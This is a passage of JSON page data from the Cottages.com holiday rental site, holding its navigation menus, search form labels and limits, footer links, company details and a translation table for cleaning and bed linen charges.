yv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"},{"id":"DYHteBbCBF91FEUXYMy4N","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.cottages.com/england/somerset"},{"id":"4x6m5fU7enXRYGvJIsNEws","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}],"showAsALinks":false}}},{"id":"Support CDC","createdAt":"2025-05-20T11:26:24.958Z","updatedAt":"2025-05-20T11:26:24.958Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Support CDC","createdAt":"2025-05-20T11:26:24.987Z","updatedAt":"2025-05-23T08:02:56.583Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Support","openInNew":false},"highlight":false,"subMenu":[{"id":"Help CDC","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help CDC","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false},"highlight":false}],"enableMobileLoginIcon":false},{"id":"Let your property","createdAt":"2022-03-17T10:14:02.463Z","updatedAt":"2025-05-20T11:27:33.875Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your property title","createdAt":"2022-03-29T09:23:52.412Z","updatedAt":"2025-05-20T11:26:24.919Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your property","openInNew":false},"highlight":false,"subMenu":[{"id":"Get started (Cottages)","createdAt":"2022-03-17T10:14:02.827Z","updatedAt":"2025-05-23T07:21:21.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Get Started (Cottages)","createdAt":"2025-05-23T07:21:10.831Z","updatedAt":"2025-05-23T07:21:10.831Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false},"highlight":false}]}]},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"id":"3kZDOUBeGrFyi60udjzxIY","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-12-05T13:48:07.567Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"alertBanner","contentfulIdName":"Alert banner- Cottages"},"searchForm":{"id":"Cottages frontpage Searchform","createdAt":"2022-04-28T13:54:46.634Z","updatedAt":"2024-07-23T09:22:14.223Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchForm","labels":{"destination":{"searchFormTitle":"Your search","inputTitle":"Search destination","accordionTitle":"Select destination","placeholder":"Enter destination","popularAreas":"Popular Areas","popularAreasExpand":"All Popular Areas","popularDestinations":"Popular Destinations","closeBtn":"Close","clearBtn":"Clear","drawerPlaceholder":"Browse by country or region","drawerLabel":"Destination","autocomplete":{"firstGroupHeading":"Destinations","secondGroupHeading":"Holiday Homes","placeholder":"Enter destination","error":"There was an error.","loading":"Loading...","noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","noResultBtn":"Browse destinations","clearButtonAriaLabel":"Clear the search field"},"allOfPrefix":"All of","inputFacadeClearButtonAriaLabel":"clear","iconLabel":"Destination picker","backBtn":"Back"},"searchBar":{"searchFormSubmitBtn":"Search"},"datesSelector":{"placeholder":"Enter dates","confirm":"Apply","startDateLabel":"Start date","startDateInfoText":"Get exact prices and availability","startDatePlaceholder":"Select","startDateAriaLabel":"Date picker input","durationLabel":"Duration","durationValidationMsg":"Please select how much flexibilty in dates you wish to have","rangeLabel":"Flexibility","rangeValidationMsg":"Please choose the duration of your stay","calendarFormTitle":"Check In and Duration","clearBtn":"Clear","drawer":{"closeBtn":"Close"},"nightLabel":"night","nightsLabel":"nights","inputFacadeClearButtonAriaLabel":"clear","calendarTranslations":{"prevButtonTitle":"View previous month","nextButtonTitle":"View next month","unavailabilityHeadingText":"There aren't any available dates","unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again."},"closeBtn":"Close","decline":"decline"},"partySelector":{"infants":{"validationMsg":"Please choose how many infants are going","label":"Infants","description":"Aged up to 2"},"children":{"validationMsg":"Please choose how many children are going","label":"Children","description":"Aged 3-17"},"adults":{"validationMsg":"Please choose how many adults are going","label":"Adults"},"pets":{"validationMsg":"Please choose how many pets are going","label":"Pets"},"summary":{"guest":"guest","guestPlural":"guests","pet":"pet","petPlural":"pets"},"drawer":{"heading":"Guests","closeLabel":"Close","buttonLabel":"Apply"},"partySizeInput":{"iconLabel":"Party size","placeholder":"Enter Party"},"inputFacadeClearButtonAriaLabel":"clear fields"},"summaryStrings":{"hintLabel":"Where would you like to go?","defaultPlaceholder":"Add destination, dates, guests","dateNoLocationPlaceholder":"Add destination","locationNoDatePlaceholder":"Add date for exact prices and availability","daysLabel":"days","nightLabel":"night","nightsLabel":"nights","guestLabel":"guest","guestsLabel":"guests","searchIconTitle":"Open search panel"}},"config":{"id":"Cottages config","createdAt":"2022-05-03T10:17:31.169Z","updatedAt":"2025-03-12T13:07:52.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchFormConfig","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2027-01-01","flexibilityOptions":[{"id":"Cottages Flexibility Options","createdAt":"2022-05-03T10:13:37.377Z","updatedAt":"2023-04-18T09:02:42.502Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","options":[{"id":"4Hlsfx84j0Ga9AyCT0cYvB","createdAt":"2022-05-03T10:13:05.496Z","updatedAt":"2025-09-24T09:22:54.222Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 3 days","value":"3"},{"id":"5XRx5gaUguubYZJlWZVbgF","createdAt":"2023-04-18T08:57:29.364Z","updatedAt":"2023-04-18T08:57:29.364Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 7 days","value":"7"},{"id":"5bOSx43u8awxON6qI4PqCx","createdAt":"2022-05-03T10:13:33.637Z","updatedAt":"2025-09-24T09:22:54.239Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Exact Date","value":"0"}]}],"flexibilityDefault":3,"durationOptions":[{"id":"Cottages Popular Duration Options","createdAt":"2023-11-22T14:34:34.073Z","updatedAt":"2023-11-22T14:34:34.073Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Popular Durations","options":[{"id":"6ZspzkjHMMRGBLy4UzYKbI","createdAt":"2022-05-03T10:14:09.622Z","updatedAt":"2025-09-24T09:22:54.293Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"3 nights","value":"3"},{"id":"2fbWV8KQjUHhQOCodxk98X","createdAt":"2022-05-03T10:14:19.865Z","updatedAt":"2025-09-24T09:22:54.305Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"4 nights","value":"4"},{"id":"BgHwKsHCKC494LvjHBuWc","createdAt":"2022-05-03T10:14:38.106Z","updatedAt":"2025-09-24T09:22:54.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"7 nights","value":"7"},{"id":"7GLnH0vkuVAnAorNZNLjsS","createdAt":"2022-05-03T10:14:50.166Z","updatedAt":"2025-09-24T09:22:54.335Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"2 nights","value":"2"}]},{"id":"Cottages Other Durations","createdAt":"2023-11-22T14:34:38.446Z","updatedAt":"2023-11-22T14:34:38.446Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Other Durations","options":[{"id":"18Pu5D6KRQ3LCPBBmWsk5A","createdAt":"2023-09-11T07:38:31.777Z","updatedAt":"2023-12-15T14:03:09.537Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"1 night","value":"1"},{"id":"3292lz3ig2AbWBP1NPPFyR","createdAt":"2022-05-03T10:15:46.373Z","updatedAt":"2025-09-24T09:22:54.367Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"5 nights","value":"5"},{"id":"31pyp43jYxYFOgDOw10p7S","createdAt":"2022-05-03T10:15:56.599Z","updatedAt":"2025-09-24T09:22:54.395Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"6 nights","value":"6"},{"id":"4QwLfniOhJfUdRDvObSLcq","createdAt":"2023-08-22T10:51:32.095Z","updatedAt":"2025-09-24T09:22:54.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"8 nights","value":"8"},{"id":"5HjMK6Ap7phfjPenlHFOqm","createdAt":"2023-08-22T10:51:37.962Z","updatedAt":"2025-09-24T09:22:54.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"9 nights","value":"9"},{"id":"3zeX7EnjOidR5NAQrbvNGY","createdAt":"2022-05-03T10:16:18.527Z","updatedAt":"2025-09-24T09:22:54.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"10 nights","value":"10"},{"id":"5rPDqs3p9KH5dGI0OFp6rI","createdAt":"2022-05-03T10:16:43.592Z","updatedAt":"2025-09-24T09:22:54.515Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"14 nights","value":"14"},{"id":"5J2n9kGSaTkM2ZPWSPrfrm","createdAt":"2022-05-03T10:16:55.198Z","updatedAt":"2025-09-24T09:22:54.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"21 nights","value":"21"},{"id":"6LKK5MfBX5iYJGEzEEsix8","createdAt":"2022-05-03T10:17:04.600Z","updatedAt":"2025-09-24T09:22:54.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"28 nights","value":"28"}]}],"durationDefault":7,"accommodationTypeDefault":"cottages"}}},"footer":{"id":"Cottages footer","createdAt":"2022-03-23T09:03:45.019Z","updatedAt":"2025-10-31T12:17:01.921Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footer","panels":[{"id":"Need help","createdAt":"2022-03-23T08:56:16.210Z","updatedAt":"2023-01-20T08:31:18.327Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"id":"Footer panel FAQ","createdAt":"2022-03-23T08:56:09.758Z","updatedAt":"2024-06-07T11:18:40.870Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"https://www.cottages.com/contact-us-email","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}},{"id":"Partner with us","createdAt":"2022-03-23T08:57:27.667Z","updatedAt":"2022-03-23T08:57:27.667Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Partner with us","text":"Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.","cta":{"id":"Let your property","createdAt":"2022-03-23T08:57:22.813Z","updatedAt":"2024-06-07T11:19:30.542Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"https://www.cottages.com/holiday-letting","title":"Let your property","text":"Let your property","icon":"houseHeart"}},{"id":"Book with confidence","createdAt":"2022-03-23T08:58:32.756Z","updatedAt":"2023-03-28T12:18:11.543Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"id":"Read full details","createdAt":"2022-03-23T08:58:29.408Z","updatedAt":"2022-03-23T08:58:29.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}],"menu":{"id":"Footer menu","createdAt":"2022-03-30T08:50:41.957Z","updatedAt":"2022-03-30T08:54:46.827Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Company","createdAt":"2022-03-30T08:48:38.869Z","updatedAt":"2024-06-07T08:10:04.851Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Company Title","createdAt":"2022-03-30T08:48:33.618Z","updatedAt":"2023-09-12T08:06:25.956Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Company","openInNew":false},"highlight":false,"subMenu":[{"id":"About Cottages.com","createdAt":"2022-03-23T09:00:23.548Z","updatedAt":"2023-02-01T13:29:48.202Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Cottages.com (LYP)","createdAt":"2023-02-01T13:28:53.158Z","updatedAt":"2023-02-01T13:28:53.158Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Cottages.com","href":"https://www.cottages.com/info/about","openInNew":false,"rel":"alternate"},"highlight":false},{"id":"About Awaze","createdAt":"2022-03-23T09:02:04.873Z","updatedAt":"2025-09-24T09:23:14.617Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Awaze","createdAt":"2022-03-28T13:35:32.559Z","updatedAt":"2025-09-24T09:23:14.633Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true},"highlight":false},{"id":"Press and media","createdAt":"2022-03-23T09:02:24.377Z","updatedAt":"2023-02-01T13:31:08.586Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Press and media (LYP)","createdAt":"2023-02-01T13:30:44.283Z","updatedAt":"2023-02-01T13:30:44.283Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Press and media","href":"https://www.cottages.com/press","openInNew":false},"highlight":false}]},{"id":"Customer Information","createdAt":"2022-03-30T08:52:32.306Z","updatedAt":"2024-10-03T08:15:59.868Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Customer Information Title","createdAt":"2022-03-30T08:51:39.468Z","updatedAt":"2022-03-30T08:51:39.468Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Customer Information","openInNew":false},"highlight":false,"subMenu":[{"id":"FAQs, help and support","createdAt":"2022-03-23T09:06:45.324Z","updatedAt":"2022-03-28T13:35:40.376Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"FAQs, help and support","createdAt":"2022-03-28T13:35:39.237Z","updatedAt":"2025-08-13T08:53:46.821Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"FAQs, help and support","href":"/contact-us-email","openInNew":false}},{"id":"Important holiday information","createdAt":"2022-03-23T09:07:03.007Z","updatedAt":"2022-03-28T13:35:42.739Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Important holiday information","createdAt":"2022-03-28T13:35:41.705Z","updatedAt":"2022-03-28T13:35:41.705Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Important holiday information","href":"/info/important-holiday-information","openInNew":false}},{"id":"Insurance","createdAt":"2022-03-23T09:07:28.098Z","updatedAt":"2022-03-28T13:35:44.319Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Insurance","createdAt":"2022-03-28T13:35:43.694Z","updatedAt":"2022-03-28T13:35:43.694Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Insurance","href":"/info/travel-insurance","openInNew":false}},{"id":"Booking conditions","createdAt":"2022-03-23T09:08:23.526Z","updatedAt":"2022-03-28T13:35:47.302Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Booking conditions","createdAt":"2022-03-28T13:35:46.351Z","updatedAt":"2022-03-28T13:35:46.351Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Booking conditions","href":"/legal/booking-conditions","openInNew":false}}]},{"id":"Inspiration","createdAt":"2022-03-30T08:53:50.840Z","updatedAt":"2024-06-07T08:26:31.084Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Inspiration Title","createdAt":"2022-03-30T08:52:58.030Z","updatedAt":"2023-07-12T10:12:01.703Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"subMenu":[{"id":"Travel guides","createdAt":"2022-03-23T09:09:14.438Z","updatedAt":"2023-02-01T13:43:46.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Travel guides (Cottages)","createdAt":"2023-02-01T13:42:44.408Z","updatedAt":"2024-06-07T08:21:37.053Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Travel guides","href":"https://www.cottages.com/blog","openInNew":false},"highlight":false},{"id":"Our collections","createdAt":"2022-03-23T09:09:38.770Z","updatedAt":"2023-02-01T13:48:22.051Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our collections (Cottages)","createdAt":"2023-02-01T13:47:55.417Z","updatedAt":"2023-07-03T08:15:11.874Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our collections","href":"https://www.cottages.com/collections","openInNew":false},"highlight":false},{"id":"Our breaks","createdAt":"2022-03-23T09:09:26.546Z","updatedAt":"2023-02-01T13:47:20.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our breaks (Cottages)","createdAt":"2023-02-01T13:46:49.107Z","updatedAt":"2024-06-07T08:15:30.406Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our breaks","href":"https://www.cottages.com/collections/short-breaks","openInNew":false},"highlight":false},{"id":"Deals and offers","createdAt":"2022-11-23T10:33:46.711Z","updatedAt":"2022-11-23T10:33:46.711Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals and offers","createdAt":"2022-11-23T10:33:33.677Z","updatedAt":"2025-04-23T11:38:35.092Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals and offers","href":"/promotions","openInNew":false},"highlight":false}]},{"id":"Policies","createdAt":"2022-03-30T08:54:43.722Z","updatedAt":"2022-03-30T08:54:43.722Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Policies Title","createdAt":"2022-03-30T08:54:12.850Z","updatedAt":"2023-07-12T10:13:30.048Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Policies","href":"/","openInNew":false},"highlight":false,"subMenu":[{"id":"Cookie policy","createdAt":"2022-03-23T09:12:49.639Z","updatedAt":"2023-02-01T14:07:13.206Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cookie policy (Cottages)","createdAt":"2023-02-01T14:06:50.789Z","updatedAt":"2023-02-01T14:06:50.789Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cookie policy","href":"https://www.cottages.com/legal/cookie-policy","openInNew":false},"highlight":false},{"id":"Security and privacy","createdAt":"2022-03-23T09:15:03.391Z","updatedAt":"2023-02-01T14:13:25.255Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Security and privacy (Cottages)","createdAt":"2023-02-01T14:07:40.148Z","updatedAt":"2023-02-01T14:07:40.148Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Security and privacy","href":"https://www.cottages.com/legal/privacy-notice","openInNew":false},"highlight":false},{"id":"Terms of use","createdAt":"2022-03-23T09:15:21.803Z","updatedAt":"2023-02-01T14:16:39.659Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Terms of use (Cottages)","createdAt":"2023-02-01T14:15:56.961Z","updatedAt":"2023-02-01T14:15:56.961Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms of use","href":"https://www.cottages.com/legal/terms-of-use","openInNew":false},"highlight":false},{"id":"Modern Slavery Statement","createdAt":"2022-03-23T09:17:11.960Z","updatedAt":"2023-02-01T14:17:31.031Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Modern Slavery Statement (Cottages)","createdAt":"2023-02-01T14:17:09.217Z","updatedAt":"2024-04-23T10:44:48.807Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false},"highlight":false},{"id":"Sitemap","createdAt":"2022-03-23T09:17:25.072Z","updatedAt":"2023-02-01T14:18:21.594Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Sitemap (Cottages)","createdAt":"2023-02-01T14:18:04.157Z","updatedAt":"2024-03-20T15:54:05.111Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Sitemap","href":"https://www.cottages.com/sitemap.xml","openInNew":false},"highlight":false}]}]},"socialMediaIcons":[{"id":"Twitter","createdAt":"2022-03-30T08:59:03.125Z","updatedAt":"2022-03-30T11:19:36.631Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Twitter","href":"https://twitter.com/cottagescom","openInNew":true,"rel":"noopener"},{"id":"Facebook","createdAt":"2022-03-30T08:59:22.977Z","updatedAt":"2022-08-03T07:05:19.535Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Facebook","href":"https://www.facebook.com/cottagescom","openInNew":true,"rel":"noopener"},{"id":"Instagram","createdAt":"2022-03-30T08:59:50.937Z","updatedAt":"2022-03-30T11:20:02.836Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Instagram","href":"https://instagram.com/cottagescom","openInNew":true,"rel":"noopener"},{"id":"Pinterest","createdAt":"2022-03-30T09:00:11.494Z","updatedAt":"2025-12-22T08:56:14.561Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Pinterest","href":"https://uk.pinterest.com/cottagescom/","openInNew":true,"rel":"noopener"},{"id":"YouTube","createdAt":"2022-03-30T09:00:32.602Z","updatedAt":"2022-03-31T13:24:01.753Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"YouTube","href":"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ","openInNew":true,"rel":"noopener"},{"id":"TikTok","createdAt":"2025-10-31T12:15:58.349Z","updatedAt":"2025-10-31T12:15:58.349Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"TikTok","href":"https://www.tiktok.com/@cottages.com","openInNew":false}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cottages.com is a trading name of Awaze Vacation Rentals Ltd.\nRegistered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom ","nodeType":"text"},{"data":{},"marks":[],"value":". \n\nAwaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"id":"Terms and conditions","createdAt":"2022-03-30T11:18:26.478Z","updatedAt":"2022-03-30T11:18:26.478Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms and Conditions*","href":"/legal/booking-conditions","openInNew":true}},"alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3kZDOUBeGrFyi60udjzxIY","type":"Entry","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-12-05T13:48:07.567Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Cottages"}}},"marketCode":null,"translations":{"201":"Cleaning","202":"Bed linen","6999":"Cleaning","7100":"Cleaning","7101":"Cleaning","7102":"Cleaning","7104":"Cleaning","7106":"Cleaning","7107":"Cleaning","7108":"Cleaning","7109":"Cleaning","7110":"Cleaning","7111":"Cleaning","7112":"Cleaning","7113":"Cleaning","7114":"Cleaning","7115":"Cleaning","7116":"Cleaning","7117":"Cleaning","7118":"Cleaning","7120":"Cleaning","7121":"Cleaning","7122":"Cleaning","7124":"Cleaning","7126":"Cleaning","7127":"Cleaning","7128":"Cleaning","7129":"Cleaning","7130":"Cleaning","7132":"Cleaning","7134":"Cleaning","7135":"Cleaning","7139":"Cleaning","7148":"Cleaning","7149":"Cleaning","7150":"Cleaning","7151":"Cleaning","7152":"Cleaning","7154":"Cleaning","7155":"Cleaning","7156":"Cleaning","7158":"Cleaning","7159":"Cleaning","7160":"Cleaning","7162":"Cleaning","7163":"Cleaning","7165":"Cleaning","7168":"Cleaning","7171":"Cleaning","7172":"Cleaning","7173":"Cleaning","7177":"Cleaning","7178":"Cleaning","7179":"Cleaning","7180":"Cleaning","7181":"Cleaning","7185":"Cleaning","7186":"Cleaning","7188":"Cleaning","7189":"Cleaning","7190":"Cleaning","7191":"Cleaning","7192":"Cleaning","7193":"Cleaning","7194":"Cleaning","7195":"Cleaning","7196":"Cleaning","7197":"Cleaning","7198":"Cleaning","7199":"Cleaning","7200":"Cleaning","7201":"Cleaning","7204":"Cleaning","7205":"Cleaning","7207":"Cleaning","7208":"Cleaning","7209":"Cleaning","7210":"Cleaning","7212":"Cleaning","7213":"Cleaning","7220":"Cleaning","7223":"Cleaning","7224":"Cleaning","7226":"Cleaning","7227":"Cleaning","7228":"Cleaning","7229":"Cleaning","7231":"Cleaning","7232":"Cleaning","7233":"Cleaning","7234":"Cleaning","7235":"Cleaning","7236":"Cleaning","7237":"Cleaning","7238":"Cleaning","7239":"Cleaning","7240":"Cleaning","7241":"Cleaning","7242":"Cleaning","7243":"Cleaning","7244":"Cleaning","7245":"Cleaning","7247":"Cleaning","7250":"Cleaning","7252":"Cleaning","7253":"Cleaning","7266":"Cleaning","7287":"Cleaning","7293":"Cleaning","8018":"Cleaning","8019":"Cleaning","8172":"Cleaning","8173":"Cleaning","8612":"Cleaning","8613":"Cleaning","8614":"Cleaning","8615":"Cleaning","8616":"Cleaning","8617":"Cleaning","8618":"Cleaning","8622":"Cleaning","8653":"Cleaning","8659":"Cleaning","8662":"Cleaning","8663":"Cleaning","8665":"Cleaning","8666":"Cleaning","8701":"Cleaning","8803":"Cleaning","8804":"Cleaning","8812":"Cleaning","8813":"Cleaning","8816":"Cleaning","filters.accommodation-types.ACCOM-1":"Holiday apartment","filters.accommodation-types.ACCOM-2":"Houseboat","filters.accommodation-types.ACCOM-3":"Villa / Cottage","filters.all-features.aria-label":"All features list","filters.all-features.feature-group":"All features","filters.all-features.heading":"All features","filters.bathrooms.aria-label":"Bathrooms","filters.bathrooms.feature-group":"Bathrooms","filters.bathrooms.heading":"Bathrooms","filters.bedrooms.aria-label":"Bedrooms","filters.bedrooms.feature-group":"Bedrooms","filters.bedrooms.heading":"Bedrooms","filters.customer-review.aria-label":"Customer review score","filters.customer-review.feature-group":"Customer review score","filters.customer-review.heading":"Customer review score","filters.popular-features.aria-label":"Popular features list","filters.popular-features.feature-group":"Popular features","filters.popular-features.heading":"Popular features","filters.price-range.aria-max":"Maximum Price","filters.price-range.aria-min":"Minimum Price","filters.price-range.explanation":"Enter the minimum and maximum price for the total duration of your stay","filters.price-range.heading":"Price Range ({currency})","filters.price-range.max":"Max","filters.price-range.min":"Min","filters.price-range.submit":"Apply","filters.price-range.validation-message":"Min value can't be greater than the Max value","filters.star-rating.aria-label":"Grades","filters.star-rating.explanation":"To indicate quality, the more stars, the more comfort you can expect from the property.","filters.star-rating.feature-group":"Star rating","filters.star-rating.heading":"Star rating","filters.extras.heading":"Extras","filters.extras.deals":"Deals","filters.extras.aria-label":"Extras","search-layout.property-count-multiple":"properties","search-layout.property-count-single":"property","search-results.no-results.action-heading":"Get more results","search-results.no-results.change-duration":"Change duration to {nights} nights","search-results.no-results.reset-filters":"Reset filters","search-results.no-results.message":"Unfortunately there were no results for your search, please try selecting a different date or 